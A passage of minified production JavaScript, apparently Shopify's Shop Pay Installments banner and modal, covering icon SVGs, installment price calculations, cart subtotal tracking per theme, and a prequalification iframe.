17.5188 3.25 16C3.25 14.4812 4.48122 13.25 6 13.25H6.38649C6.37639 13.2365 6.36636 13.223 6.35643 13.2093C6.10823 12.8689 5.94942 12.4926 5.81487 12.0573C5.68495 11.637 5.56482 11.1164 5.41687 10.4752L5.41059 10.448L3.96151 4.16871L3.83136 3.60468C3.80594 3.49453 3.79699 3.45619 3.78854 3.42426C3.53414 2.46316 2.67911 1.78295 1.68541 1.75115C1.65241 1.7501 1.61306 1.75 1.50009 1.75H1.50007ZM14.0097 13.2501C14.0064 13.25 14.0032 13.25 14 13.25H10.585C10.0156 13.2496 9.60256 13.2464 9.26886 13.222C8.9006 13.1951 8.68018 13.1449 8.50372 13.0696C8.1306 12.9105 7.80746 12.6534 7.56847 12.3256C7.45545 12.1706 7.35701 11.9671 7.24797 11.6143C7.13614 11.2525 7.0279 10.7855 6.87218 10.1107L5.6351 4.75006H18.6991C19.4419 4.75006 19.949 4.75077 20.333 4.78509C20.7125 4.81901 20.8783 4.87997 20.9745 4.94011C21.2408 5.10656 21.4347 5.36713 21.5176 5.67C21.5475 5.77944 21.5583 5.9558 21.4817 6.32899C21.4043 6.70666 21.2592 7.19257 21.0458 7.90406L20.3078 10.3638C19.9206 11.6546 19.7753 12.093 19.5241 12.4065C19.2829 12.7078 18.9683 12.9419 18.6104 13.0864C18.2379 13.2368 17.7763 13.2501 16.4287 13.2501H14.0097ZM9 18.75C8.30964 18.75 7.75 19.3096 7.75 20C7.75 20.6904 8.30964 21.25 9 21.25C9.69036 21.25 10.25 20.6904 10.25 20C10.25 19.3096 9.69036 18.75 9 18.75ZM17 18.75C16.3096 18.75 15.75 19.3096 15.75 20C15.75 20.6904 16.3096 21.25 17 21.25C17.6904 21.25 18.25 20.6904 18.25 20C18.25 19.3096 17.6904 18.75 17 18.75Z",fill:"#0C0C14"})})}function qe(){return y("svg",{viewBox:"0 0 21 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:y("path",{d:"M17.364 1H2.636C1.733 1 1 1.784 1 2.75v10.5c0 .966.733 1.75 1.636 1.75h14.728c.903 0 1.636-.784 1.636-1.75V2.75C19 1.784 18.267 1 17.364 1ZM1 6h18M13 11h2",stroke:"#0B0B0C","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})})}function Be(){return y("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[y("g",{"clip-path":"url(#clip0_909_11391)",children:[y("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.75 2.5C6.64 2.5 2.5 6.64 2.5 11.75C2.5 16.86 6.64 21 11.75 21C16.86 21 21 16.86 21 11.75C21 6.64 16.86 2.5 11.75 2.5ZM1 11.75C1 5.81 5.81 1 11.75 1C17.69 1 22.5 5.81 22.5 11.75C22.5 17.69 17.69 22.5 11.75 22.5C5.81 22.5 1 17.69 1 11.75Z",fill:"#0C0C14"}),y("path",{d:"M13.1001 12.6599H8.57007C8.16007 12.6599 7.82007 12.3199 7.82007 11.9099C7.82007 11.4999 8.16007 11.1599 8.57007 11.1599H13.1001C13.5101 11.1599 13.8501 11.4999 13.8501 11.9099C13.8501 12.3199 13.5101 12.6599 13.1001 12.6599Z",fill:"#0C0C14"}),y("path",{d:"M14.4901 16.42H8.87012C8.46012 16.42 8.12012 16.08 8.12012 15.67C8.12012 15.26 8.46012 14.92 8.87012 14.92C8.97012 14.92 9.02012 14.9 9.09012 14.83C9.30012 14.62 9.55012 14.03 9.53012 12.41L9.50012 9.63996C9.49012 8.95996 9.75012 8.31996 10.2301 7.82996C10.7101 7.33996 11.3501 7.07996 12.0301 7.07996H12.8001C13.5001 7.07996 14.1801 7.37996 14.6501 7.88996C14.9301 8.18996 14.9101 8.66996 14.6101 8.94996C14.3101 9.22996 13.8301 9.20996 13.5501 8.90996C13.3501 8.69996 13.0901 8.57996 12.8001 8.57996H12.0301C11.7501 8.57996 11.4901 8.68996 11.3001 8.88996C11.1101 9.08996 11.0001 9.34996 11.0101 9.62996L11.0401 12.41C11.0401 13.22 11.0101 14.16 10.7401 14.93H14.5001C14.9101 14.93 15.2501 15.27 15.2501 15.68C15.2501 16.09 14.9101 16.43 14.5001 16.43L14.4901 16.42Z",fill:"#0C0C14"})]}),y("defs",{children:y("clipPath",{id:"clip0_909_11391",children:y("rect",{width:"21.5",height:"21.5",fill:"white",transform:"translate(1 1)"})})})]})}function Oe(){return y("svg",{viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[y("path",{d:"M18.5 10.547c0 4.72-3.9 8.577-8.75 8.577S1 15.267 1 10.547s3.9-8.576 8.75-8.576 8.75 3.857 8.75 8.576Z",stroke:"#0B0B0C","stroke-width":"2"}),y("path",{d:"M11.488 8.07a1 1 0 1 0 1.4-1.429l-1.4 1.428ZM10.04 6.556v1-1Zm-2.908 5.877a1 1 0 1 0-1.266 1.547l1.266-1.547Zm5.054-5.079.7-.714V6.64l-.002-.001-.003-.003-.006-.006-.017-.016a2.497 2.497 0 0 0-.21-.176 4.31 4.31 0 0 0-2.609-.881v2a2.31 2.31 0 0 1 1.45.516l.007.006-.003-.003-.002-.003c-.001 0-.002 0-.002-.002h-.001l-.001-.001.7-.715Zm-2.146-1.798c-1.916 0-3.137.48-3.846 1.279-.704.793-.695 1.68-.695 1.938h2c0-.185.01-.406.19-.61.177-.2.726-.607 2.35-.607v-2ZM5.5 8.774c0 1.24 1.314 2.773 4.54 2.773v-2c-2.686 0-2.54-1.127-2.54-.773h-2Zm4.54 2.773c1.273 0 1.687.373 1.813.525a.64.64 0 0 1 .139.296v.012l.002.01.004.048c.001.007.006.05.018.104.005.02.022.098.065.192a1.8 1.8 0 0 0 .172.26c.121.113.491.296.739.327v-2c.247.03.617.213.738.326.062.075.146.207.172.26.043.094.06.173.064.191.013.054.018.097.018.103l.003.03.001.01v-.002l-.001-.013a2.413 2.413 0 0 0-.08-.448 2.64 2.64 0 0 0-.514-.982c-.609-.734-1.667-1.249-3.352-1.249v2Zm2.952 1.774c-.277-.04-.653-.242-.76-.349a1.802 1.802 0 0 1-.139-.212c-.035-.073-.054-.134-.059-.15a.971.971 0 0 1-.03-.138L12 12.444v.003c0 .019 0 .057-.005.107a.893.893 0 0 1-.12.359c-.106.176-.466.624-1.834.624v2c1.867 0 2.985-.66 3.547-1.592a2.894 2.894 0 0 0 .402-1.697 1.371 1.371 0 0 0-.041-.216.992.992 0 0 0-.06-.15 1.8 1.8 0 0 0-.139-.213c-.106-.106-.482-.31-.758-.348v2Zm-2.951.216c-.738 0-1.46-.26-2.031-.554a6.269 6.269 0 0 1-.872-.546l-.007-.005h.001v.001h.001l-.633.774a158.25 158.25 0 0 0-.631.776l.002.002.007.006a2.646 2.646 0 0 0 .093.072c.06.044.143.106.248.178.21.143.508.332.875.52.72.372 1.768.777 2.947.777v-2Z",fill:"#0B0B0C"}),y("path",{d:"M9.75 4.961v11.173",stroke:"#0B0B0C","stroke-width":"2","stroke-linecap":"round"})]})}const Ae=()=>{const e=Y(),{lendersLink:n}=pe(),{pricePerTerm:t,minPrice:a,maxPrice:r,fullPrice:o,showNewBuyerIncentive:s}=e,{translate:c}=w(),{trackModalAction:p}=ee(),{subTitle:h,legalCopy:u}=l((()=>{const{subTitleKey:i,legalCopyKeys:l}=(({countryCode:e,eligible:n,fullPrice:t,lendersLink:a,loanTypes:i,minIneligibleMessageType:r,numberOfPaymentTerms:l,priceRange:o,showNewBuyerIncentive:s})=>{var c;const p=_e({eligible:n,loanTypes:i}),h=Le({countryCode:e,fullPrice:t,priceRange:o,numberOfPaymentTerms:l,minIneligibleMessageType:r});return{subTitleKey:null!==(c=ke({modalType:p,numberOfPaymentTerms:l,countryCode:e}))&&void 0!==c?c:h,legalCopyKeys:xe({countryCode:e,lendersLink:a,modalType:p,loanTypes:i,showNewBuyerIncentive:s})}})(Object.assign(Object.assign({},e),{lendersLink:n,priceRange:{minPrice:a,maxPrice:null!=r?r:""},showNewBuyerIncentive:s})),p=e.loanTypes.includes("split_pay")&&"GB"===e.countryCode?ce({currencyCode:"GBP",price:se(o)/3}):t;return{subTitle:c(i,{payInInstalments:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:c("paymentTerms.banner.payInInstalmentsGB")}}),price:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:o}}),splitPayLoanRepayment:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:p}}),minPrice:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:a}}),maxPrice:y("span",{dangerouslySetInnerHTML:{__html:null!=r?r:""}})}),legalCopy:l.map((e=>{if(Array.isArray(e)){const[n,t]=e;return c(n,t)}return c(e)})).filter(Boolean).join("GB"===e.countryCode?"\n\n":" ")}}),[e,o,n,r,a,t,s,c]),m=l((()=>{const n=_e(e),t=c("paymentTerms.splitPayContents.chooseYourPlanAtCheckout");if(["adaptive","split_pay"].includes(n))return[{description:t,icon:y(Se,{})},{description:"GB"===e.countryCode?c("paymentTerms.splitPayContents.knowExactlyWhatYoullPay"):c("paymentTerms.splitPayContents.interestFees"),icon:"GB"===e.countryCode?y(Be,{}):y(Oe,{})},{description:"GB"===e.countryCode?c("paymentTerms.splitPayContents.noCreditImpact"):c("paymentTerms.splitPayContents.interestCredit"),icon:y(qe,{})}];return[{description:"GB"===e.countryCode?c("paymentTerms.splitPayContents.knowExactlyWhatYoullPay"):c("paymentTerms.splitPayContents.noInterestFees"),icon:"GB"===e.countryCode?y(Be,{}):y(Oe,{})},{description:"GB"===e.countryCode?c("paymentTerms.splitPayContents.noCreditImpact"):c("paymentTerms.splitPayContents.noInterestCredit"),icon:y(qe,{})}]}),[e,c]),d=i((()=>{var n;(null===(n=e.variantInfo)||void 0===n?void 0:n.available)&&p({modalToken:e.modalToken,action:"continue_to_checkout"})}),[e.modalToken,p,e.variantInfo]),g="GB"===e.countryCode&&"checkout"!==e.metaType&&e.checkoutUrl&&1===e.loanTypes.length&&"interest"===e.loanTypes[0];return y(O,{children:[y("p",{className:"mb-7 text-subtitle leading-snug",style:{fontSize:"100%"},"data-testid":"split-pay-subtitle",children:h}),y("ul",{"data-testid":"split-pay-content",className:"m-0 list-none p-0",children:m.map(((e,n)=>y("li",{className:"flex items-center pb-2",children:[y("div",{className:"box-content w-6 flex-none pr-3",children:e.icon}),y("span",{className:"m-0",children:e.description})]},`split-pay-item-list-item=${n+1}`)))}),g&&y(O,{children:e.isModalOpen&&y(O,{children:[y("p",{className:"my-7 text-subtitle leading-snug",style:{whiteSpace:"wrap"},"data-testid":"split-pay-subtitle",children:c("paymentTerms.splitPayContents.subtitle.informationalChoice",{payInInstalments:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:c("paymentTerms.banner.payInInstalmentsGB")}})})}),y("div",{"data-testid":"sample-plans-modal-continue-to-checkout-button",className:"mt-4 w-full",onClick:d,children:y(Ne,{})})]})}),y("p",{id:"eligibility-approval",className:"mb-5 mt-4 text-caption font-light tracking-wider text-grayscale-d0 "+("GB"===e.countryCode?"whitespace-pre-line":""),children:u}),y(de,{})]})},Ee=()=>{const{modalToken:e,modalVariant:n,isModalOpen:t,closeModal:a,countryCode:r,loanTypes:o}=Y(),{translate:s}=w(),{trackModalAction:c}=ee(),p=i((()=>{c({modalToken:e,action:"close"}),a()}),[e,a,c]),h=l((()=>{switch(n){case"prequal":return y(Te,{onClose:p});case"samplePlans":return y(Me,{});default:return y(Ae,{})}}),[p,n]),u=l((()=>1===o.length&&"split_pay"===o[0]||o.includes("interest")&&o.includes("split_pay")?s("paymentTerms.installmentsModal.titleGB"):o.includes("zero_percent")?s("paymentTerms.installmentsModal.title"):s("paymentTerms.installmentsModal.titleInformational")),[o,s]),m=l((()=>"GB"===r?u:s("paymentTerms.installmentsModal.title")),[r,u,s]);return y(K,{variant:"default",visible:t,onDismiss:p,headerLogo:y(R,{className:"size-8 text-purple-primary"}),headerTitle:m,children:y("section",{"data-testid":"shopify-payment-terms-modal",className:"w-[432px] max-w-full p-8 pt-0 font-system text-grayscale-d2/70",children:[y("div",{hidden:!0,id:"shopify-payment-terms-modal-warning-text",children:s("paymentTerms.installmentsModal.newWindow")}),h]})})};function Ge({containerStyles:e,onLoaded:n,onReady:t}){const{instanceId:r}=I(),{authorizeUrl:l}=C({analyticsContext:"loginWithShopPrequal",analyticsTraceId:r,disableSignUp:!0,flow:"prequal",flowVersion:"prequalAmount",hideCopy:!0,isCompactLayout:!1,proxy:!0,requireVerification:!1}),{translate:o}=w(),s=P(null),[c,p]=a(!1),[h,u]=a(!1),[m,d]=a(!1),[g,f]=a("loading"),{destroy:v}=A({onCustomFlowSideEffect:({fontAssetLoaded:e=!1,shopPayInstallmentsOnboarded:n=!1})=>{p(e),d(n),f("confirmed")},onError:()=>{f("error"),null==t||t({shopPayInstallmentsOnboarded:!1,fontLoaded:!1})},onLoaded:({userFound:e})=>{"loading"===g&&(u(e),f("loaded"))},onResizeIframe:({height:e,width:n})=>{s.current&&(s.current.style.height=`${e}px`,s.current.style.width=`${n}px`),"confirmed"===g&&f("ready")},source:s}),b=i((()=>{var n;e&&E({contentWindow:null===(n=null==s?void 0:s.current)||void 0===n?void 0:n.contentWindow,event:{type:"setcomponentstyle",style:e}})}),[e]);return M((()=>{b()}),[e,b]),M((()=>{"ready"===g&&(null==t||t({shopPayInstallmentsOnboarded:m,fontLoaded:c}))}),[t,g,m,c,h]),M((()=>{"loaded"===g&&(null==n||n({userFound:h}),b())}),[g,n,b,h]),M((()=>{const e=s.current;return()=>{e&&v()}}),[v]),y("div",{"data-testid":"container",className:"mr-0.5 flex flex-row content-center items-center gap-x-1",children:[y("span",{"data-testid":"content",children:o("paymentTerms.prequalAmount.purchasingPower",{defaultValue:"Your purchasing power is"})}),y("iframe",{className:"m-0 inline-block size-0 border-0 p-0","data-testid":"prequal-amount-iframe",ref:s,src:l,title:"Shop Pay Installments pre-qualification amount",tabIndex:-1}),y("span",{className:"-ml-1 inline-block",children:"."})]})}const Fe=()=>{const{dataLoaded:e,eligible:n,fullPrice:t,isLegacyBanner:r,pricePerTerm:o,minPrice:h,maxPrice:m,loanTypes:d,metaType:g,minIneligibleMessageType:f,financingTermForBanner:v,backgroundColor:b,numberOfPaymentTerms:P,countryCode:C,isEligibleForPrequalification:T,hasZeroInterestLoanType:_,isInAdaptiveRangeWithoutZeroInterest:k,canShowSamplePlanModalContent:x,openModal:L,samplePlans:N,showPrequalAmount:M,setShowPrequalAmount:S,setPrequalAmountLoaded:q}=Y(),{element:B}=I(),[O,A]=a(!1);ee();const{translate:E}=w(),G=Boolean(t&&n&&se(t)>=50),F=l((()=>Boolean(t&&se(t)<150)),[t]),V=l((()=>N.some((e=>"interest"===e.loanType&&0===e.apr&&12===e.numberOfPaymentTerms))),[N]),R=l((()=>{var e;if(!M)return;const n=null===(e=null==B?void 0:B.shadowRoot)||void 0===e?void 0:e.querySelector("#prequalAmountContainer");if(!n)return;const t=u.getComputedStyle(n);return{color:t.color,fontSize:t.fontSize,fontFamily:t.fontFamily,letterSpacing:t.letterSpacing,fontFace:te(t.fontFamily)}}),[B,M]),z=l((()=>{const e=(e=>{const n=[255,255,255],t=e.startsWith("#")?s(e):c(e),a=t.length>=3?t:n;return p(a,[90,49,244])>p(a,n)?"text-purple-primary":"text-white"})(b);return y("div",{className:H("inline-flex align-middle",e),children:y(me,{className:"h-[14px] w-[59px]"})})}),[b]),Z=i((()=>{let e="paymentTerms.banner.nonEligibleMin";"GB"===C?e="paymentTerms.banner.nonEligibleMinOverTimeGB":"monthly"===f?e="paymentTerms.banner.nonEligibleMonthlyPaymentsMin":2===P?e="paymentTerms.banner.nonEligibleMinOverTime":1===P&&(e="paymentTerms.banner.nonEligibleMinOverTime30");const n=E(e,{minPrice:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:h}}),shopPayLogo:z});if(!t||!m)return n;return se(t)>se(m)?E("paymentTerms.banner.nonEligibleMax",{maxPrice:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:m}}),shopPayLogo:z}):n}),[C,f,P,E,h,z,t,m]),j=l((()=>{const e=y("span",{className:"font-bold",children:o});if(d.includes("split_pay")&&d.includes("interest")){const e=y("span",{className:"font-bold",children:ce({currencyCode:"GBP",price:se(t)/3})});return E("paymentTerms.banner.splitPayEligible3GB",{price:e,shopPayLogo:z})}if(d.includes("split_pay")&&d.includes("zero_percent"))return E("paymentTerms.banner.splitPayEligible3AllZeroInterestGB",{price:e,shopPayLogo:z});if(d.includes("zero_percent")&&V){const e=y("span",{className:"font-bold",children:ce({currencyCode:"GBP",price:se(t)/12})});return E("paymentTerms.banner.zeroInterestEligibleZeroApr",{price:e,shopPayLogo:z})}if(d.includes("zero_percent")){const e=y("span",{className:"font-bold",children:ce({currencyCode:"GBP",price:se(t)/6})});return E("paymentTerms.banner.zeroInterestBasicGB",{price:e,shopPayLogo:z})}if(1===d.length&&"interest"===d[0])return E("paymentTerms.banner.informational",{shopPayLogo:z});if(d.includes("split_pay")){const e=y("span",{className:"font-bold",children:ce({currencyCode:"GBP",price:se(t)/3})});return E("paymentTerms.banner.splitPayEligible3GB",{price:e,shopPayLogo:z})}return Z()}),[d,o,V,Z,t,E,z]),W=l((()=>{const e=y("span",{className:"font-bold",children:o});if(v&&_){const n=0===v.apr;return E(n?"paymentTerms.banner.zeroInterestEligibleZeroApr":"paymentTerms.banner.zeroInterestEligible",{price:e,shopPayLogo:z})}if(v&&k)return E("paymentTerms.banner.payIn4OrAsLowAsEligible",{price:e,shopPayLogo:z});if(d.includes("split_pay")){let n="paymentTerms.banner.splitPayEligible";return 2===P?n="paymentTerms.banner.splitPayEligible2":1===P&&(n="paymentTerms.banner.splitPayEligible30"),E(n,{price:e,shopPayLogo:z})}return d.includes("interest")?r?E("paymentTerms.banner.interestOnlyEligible",{shopPayLogo:z}):E("paymentTerms.banner.dynamicInterestOnlyEligible",{price:e,shopPayLogo:z}):Z()}),[d,o,v,_,k,Z,E,z,P,r]),$=l((()=>"checkout"===g?"":d.length?"GB"===C?j:W:Z()),[C,j,W,g,d,Z]),U=l((()=>E(T?"paymentTerms.banner.prequal":n&&x?"paymentTerms.banner.viewSamplePlans":"paymentTerms.banner.learnMore")),[T,n,x,E]),D=E(F?"paymentTerms.banner.learnMore":"paymentTerms.banner.prequalContents.prequalifiedSeePlans"),K=i((({userFound:e})=>{e?S(!0):q(!0)}),[q,S]),J=i((({shopPayInstallmentsOnboarded:e,fontLoaded:n})=>{q(!0),e&&G&&(S(!0),n&&A(!0))}),[G,q,S]),Q=i((e=>{L(e.currentTarget)}),[L]);if(!e)return null;const X="checkout"!==g&&!r&&"US"===C;return y("div",{className:H("m-0",O?"":"font-system","flex flex-col gap-2"),id:"shopify-installments","data-testid":"shopify-installments",children:[y("p",{children:[y("span",{className:"pr-1.5",id:"shopify-installments-content","data-testid":"shopify-installments-content",children:$}),y("span",{className:"relative inline-flex overflow-hidden",children:[y("span",{className:H("inline-flex items-center",M&&"absolute translate-y-full animate-fade-out"),id:"prequalBackupCTA",children:y("button",{type:"button","aria-haspopup":"dialog",className:"m-0 cursor-pointer border-0 bg-transparent p-0 font-inherit underline",id:"shopify-installments-cta","data-testid":"shopify-installments-cta",tabIndex:M?-1:0,onClick:Q,children:U})}),X&&y("span",{className:H("inline-flex min-w-max items-center gap-0.5",M?"animate-slide-up":"absolute translate-y-full"),id:"prequalAmountContainer",children:[y(Ge,{containerStyles:R,onLoaded:K,onReady:J}),y("button",{type:"button","aria-haspopup":"dialog",className:"m-0 cursor-pointer border-0 bg-transparent p-0 font-inherit underline",onClick:Q,"data-testid":"shopify-installments-prequal-cta",tabIndex:M?0:-1,children:D})]})]})]}),y(Ee,{})]})};const He=e=>{const n=Math.max(...e.terms.map((e=>e.installments_count)));return e.terms.find((e=>e.installments_count===n))},Ve=({fullPrice:e,financingPlans:n})=>{if(!n||0===n.length||!e)return[];const t=se(e),a=$e({price:t,financingPlans:n});if(!a)return[];const i=new Set;return a.terms.forEach((e=>{"split_pay"===e.loan_type?i.add("split_pay"):0===e.apr?i.add("zero_percent"):i.add("interest")})),Array.from(i)},Re=({variantId:e,variants:n})=>{var t,a;return null!==(a=null===(t=n.find((n=>Number(n.id)===e)))||void 0===t?void 0:t.full_price)&&void 0!==a?a:""},ze={boundless:".cart__subtotal",brooklyn:".cart__subtotal",dawn:".totals__subtotal-value, .sections.cart.new_subtotal",debut:".cart-subtotal__price",express:".cart__subtotal, .cart-drawer__subtotal-value",minimal:".h5.cart__subtotal-price",narrative:".cart-subtotal__price, .cart-drawer__subtotal-number",simple:".cart__subtotal.h3",supply:".h1.cart-subtotal--price",venture:".CartSubtotal"},Ze=e=>e?Number.parseInt(e,10):void 0;function je({currencyCode:e,financingPlans:n,variantId:t,variants:a}){const i=a.find((e=>Number(e.id)===t));if(!i||!i.full_price)return"";const r=i.full_price,l=se(r),o=$e({price:l,financingPlans:n});if(!o)return i.price_per_term;const s=He(o);return We({currencyCode:e,price:l,term:s})}const We=({currencyCode:e,price:n,term:t})=>{const a=t.apr/1200,i=t.installments_count;if(0===a)return ce({currencyCode:e,price:n/i});const r=n*a*Math.pow(1+a,i),l=Math.pow(1+a,i)-1;return ce({currencyCode:e,price:r/l})},$e=({financingPlans:e,price:n})=>e.find((e=>{const t=se(e.min_price),a=se(e.max_price);return n>=t&&n<=a})),Ue={product:["variants","max_price","min_price","financing_plans"],cart:["min_price","max_price","price_per_term","eligible","number_of_payment_terms","full_price","financing_plans"],checkout:["min_price","max_price","price_per_term","eligible","number_of_payment_terms","full_price","financing_plans"]};function De(e,n){return n.every((n=>n in e))}function Ke(e,n){return null!=e&&("cart"===e.type||"checkout"===e.type?Qe(e,n):function(e,n){var t;const a=Qe(e,n);if(!a)return!1;const i=(null===(t=e.variants)||void 0===t?void 0:t.length)>0&&De(e.variants[0],["id","price_per_term","eligible","full_price","available"]);if(!i)return null==n||n("product",JSON.stringify(e)),!1;return!0}(e,n))}function Je(e,n){return null!=e&&("cart"===(null==e?void 0:e.type)?function(e,n){const t=De(e,["min_price","max_price","price","eligible","number_of_payment_terms","available_loan_types"]);t||n("cart",JSON.stringify(e))}(e,n):function(e,n){var t;const a=De(e,["variants","max_price","min_price","number_of_payment_terms"]),i=(null===(t=e.variants)||void 0===t?void 0:t.length)>0&&De(e.variants[0],["id","price","eligible","available_loan_types","available"]);a&&i||n("product",JSON.stringify(e))}(e,n),De(e,["min_price","max_price"]))}function Qe(e,n){const t=Ue[null==e?void 0:e.type];return!(!t||!De(e,t))||(null==n||n(null==e?void 0:e.type,JSON.stringify(e)),!1)}function Ye({metaType:e,numberOfPaymentTerms:n,onPriceChange:t}){const a=i((e=>{if(!isNaN(e))return Math.floor(e/n*100)/100}),[n]);M((()=>{if("product"===e)return;const n=(()=>{var e,n,t,a,i;const r=null===(t=null===(n=null===(e=u.Shopify)||void 0===e?void 0:e.theme)||void 0===n?void 0:n.name)||void 0===t?void 0:t.toLowerCase(),l=null!==(a=ze[r])&&void 0!==a?a:null;l||o.querySelector("[data-cart-subtotal]")||null===(i=console.warn)||void 0===i||i.call(console,"[Shop Pay Installments] Cart price updates may not be handled automatically for this theme. To ensure the price shown in the Shop Pay Installments banner is updated correctly, follow the instructions found here: https://shopify.dev/themes/pricing-payments/installments#updating-the-banner-with-cart-total-changes");return l})(),i=new MutationObserver((e=>{e.forEach((e=>{if(e.target.nodeType!==Node.ELEMENT_NODE)return;const i=e.target;if((i.matches("[data-cart-subtotal]")||n&&i.matches(n))&&i.textContent){const e=se(i.textContent);if(e){a(e)&&t(i.textContent)}}}))}));return i.observe(o,{attributes:!0,childList:!0,subtree:!0}),()=>i.disconnect()}),[e,t,a])}const Xe=({children:e,shopifyMeta:n,uxMode:t,variantId:r,showNewBuyerIncentive:s})=>{const{notify:c}=v(),{trackElementImpression:p,trackInstallmentsBannerImpression:h,trackInstallmentsBannerPrequalInteraction:m,trackInvalidInstallmentBannerMetadata:d,trackInstallmentsPrequalPopupPageImpression:g,trackModalOpened:f}=ee(),{element:b}=I(),[P,C]=a(!1),[T,_]=a(!0),[k,w]=a(!1),[x,L]=a(void 0),[N,S]=a(Z()),[q,B]=a(""),[O,A]=a(!1),[E,G]=a(r),[F,H]=a(),[V,R]=a(!1),[$,U]=a(!1);M((()=>{E!==r&&G(r)}),[r]);const D=l((()=>T?"shop-pay-banner":"shop-pay-installments-banner"),[T]),K=l((()=>{var e;if(!n)return;let t;try{t=JSON.parse(n)}catch(n){return void(null===(e=console.warn)||void 0===e||e.call(console,"[Shop Pay Installments] Error parsing metadata",n))}try{if(Ke(t,(()=>d(t.type,n))))return C(!0),_(!1),t;if(Je(t,(()=>d(t.type,n))))return C(!0),_(!0),t}catch(e){if(e instanceof TypeError&&e.message.match("Failed to construct 'HTMLElement': This instance is already constructed"))return void console.error(e);e instanceof Error&&c(e,{metadata:{component:{name:"shop-pay-installments-banner",shopifyMeta:n,variantId:E}}})}}),[c,n,d,E]),Y=l((()=>{var e;return null!==(e=null==K?void 0:K.type)&&void 0!==e?e:J.metaType}),[null==K?void 0:K.type]),X=l((()=>K&&"financing_plans"in K?(e=>{var n;const t=null!==(n=null==e?void 0:e[0])&&void 0!==n?n:null;return t?t.terms.map((e=>"split_pay"===e.loan_type?"split_pay":0===e.apr?"zero_percent":"interest")):[]})(K.financing_plans):[]),[K]),ne=l((()=>(e=>e&&(e.includes("interest")&&!e.includes("split_pay")||e.includes("zero_percent"))?"monthly":"split_pay")(X)),[X]),te=l((()=>j(b)),[b]),{canShowSamplePlanModalContent:ae,countryCode:ie,currencyCode:re,financingTermForBanner:le,hasZeroInterestLoanType:oe,installmentPlans:pe,installmentsBuyerPrequalificationEnabled:he,isEligibleForPrequalification:ue,isInAdaptiveRangeWithoutZeroInterest:me,loanTypes:de,maxPrice:ye,minPrice:ge,numberOfPaymentTerms:fe,pricePerTerm:ve,sellerId:be,variantAvailable:Pe}=l((()=>{var e,n;if(!K)return J;const t=function({extract:e,meta:n}){const t={};return e.forEach((e=>{if(n[e]){const a=z(e);t[a]=n[e]}})),t}({extract:["country_code","currency_code","installments_buyer_prequalification_enabled","max_price","min_price","seller_id"],meta:K});let{eligible:a,financingTermForBanner:i,fullPrice:r,installmentPlans:l,loanTypes:o,numberOfPaymentTerms:s,pricePerTerm:c,variantAvailable:p}=J;const h="product"===Y;if(h&&T&&E){const n=K,t=n.variants.find((e=>Number(e.id)===Number(E)));a=!!t&&t.eligible,o=t&&null!==(e=t.available_loan_types)&&void 0!==e?e:[],s=n.number_of_payment_terms,c=t?t.price:""}if(h&&!T&&E){const e=K,n=function({currencyCode:e,financingPlans:n,variantId:t,variants:a}){const i=a.find((e=>Number(e.id)===t));if(!i||!i.full_price)return{eligible:!1,financingTermForBanner:null,fullPrice:"",loanTypes:[],pricePerTerm:"",variantAvailable:!1};const r=Re({variantId:t,variants:a}),l=se(r),o=$e({financingPlans:n,price:l});return{eligible:i.eligible,financingTermForBanner:o?He(o):null,fullPrice:r,loanTypes:Ve({fullPrice:r,financingPlans:n}),pricePerTerm:je({currencyCode:e,financingPlans:n,variantId:t,variants:a}),variantAvailable:i.available}}({currencyCode:e.currency_code,financingPlans:e.financing_plans,variants:e.variants,variantId:E});a=n.eligible,i=n.financingTermForBanner,r=n.fullPrice,o=n.loanTypes,s=(({variantId:e,variants:n})=>{const t=n.find((n=>Number(n.id)===e));return(null==t?void 0:t.number_of_payment_terms)||4})({variantId:Number(E),variants:e.variants}),c=n.pricePerTerm,p=n.variantAvailable}if("cart"===Y&&T){const e=K;a=e.eligible,o=null!==(n=e.available_loan_types)&&void 0!==n?n:[],s=e.number_of_payment_terms,c=e.price}if(("cart"===Y||"checkout"===Y)&&!T){const e=K;r=e.full_price;const n=e.financing_plans,t=Ve({fullPrice:r,financingPlans:n}),l=(({price:e,financingPlans:n})=>{const t=se(e),a=$e({price:t,financingPlans:n});if(a)return He(a)})({financingPlans:n,price:r});a=e.eligible,i=null!=l?l:null,o=null!=t?t:[],s=l?l.installments_count:e.number_of_payment_terms,c=l?We({currencyCode:e.currency_code,price:se(e.full_price),term:l}):e.price_per_term}const u=o.includes("zero_percent"),m=a&&!u&&2===o.length&&o.includes("split_pay")&&o.includes("interest");l=K&&"financing_plans"in K?(({currencyCode:e,financingPlans:n,isInAdaptiveRangeWithoutZeroInterest:t,totalPrice:a})=>{if(!a)return[];const i=se(a),r=$e({price:i,financingPlans:n});if(!r)return[];const l=(({terms:e,isInAdaptiveRangeWithoutZeroInterest:n})=>{if(e.length<3)return e;if(n)return[e[0],e[e.length-1]];const t=e.filter((e=>"split_pay"!==e.loan_type));return t.length<3?t:[t[0],t[t.length-1]]})({terms:r.terms,isInAdaptiveRangeWithoutZeroInterest:t}).map((n=>({pricePerTerm:We({currencyCode:e,price:i,term:n}),apr:n.apr,numberOfPaymentTerms:n.installments_count,loanType:n.loan_type})));return l})({currencyCode:K.currency_code,totalPrice:r,financingPlans:K.financing_plans,isInAdaptiveRangeWithoutZeroInterest:m}):[];const d=Boolean(a&&t.installmentsBuyerPrequalificationEnabled&&"US"===t.countryCode),y=1===o.length&&"interest"===o[0],g=Boolean((null==l?void 0:l.length)&&r&&o.includes("zero_percent")),f=Boolean((null==l?void 0:l.length)&&r&&(u||y||m)),v="GB"===t.countryCode?g:f;return 